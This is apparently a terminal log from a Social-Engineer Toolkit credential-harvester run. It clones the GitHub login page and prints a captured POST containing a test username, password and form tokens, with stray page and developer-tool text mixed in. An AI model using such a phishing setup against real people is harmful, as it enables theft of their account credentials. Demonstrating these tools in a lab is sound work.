 set:webattack> Enter the url to clone:http://www.github.com/login
[*] Cloning the website: http://www.github.com/login
[*] This could take a little bit...
Entrar
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
172.31.160.1 - - [10/Dec/2024 15:26:23] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
Criar nova conta
PARAM: commit=Sign+in
PARAM: authenticity_token=IZovrFF/pBvVPaDljNfjLWAP68y+vxeJz7ACrzXgQJCqBqvXrHSdqYbffNxSX3vuyGaxaxRw6ZECfoBC1kgC2g==
PARAM: add_account=
POSSIBLE USERNAME FIELD FOUND: login=teste@gmail.com
POSSIBLE PASSWORD FIELD FOUND: password=testeSenha
PARAM: webauthn-conditional=undefined
PARAM: javascript-support=true
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
PARAM: webauthn-support=unsupported
PARAM: webauthn-iuvpaa-support=unsupported
POSSIBLE USERNAME FIELD FOUND: return_to=https://github.com/login
PARAM: allow_signup=
PARAM: client_id=
PARAM: integration=
PARAM: required_field_f1dc=
PARAM: timestamp=1733855178060
POSSIBLE PASSWORD FIELD FOUND: timestamp_secret=a97270450bb72e86768c8ca6df230baaa6d590ca305f2965521cd6a89803d227
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.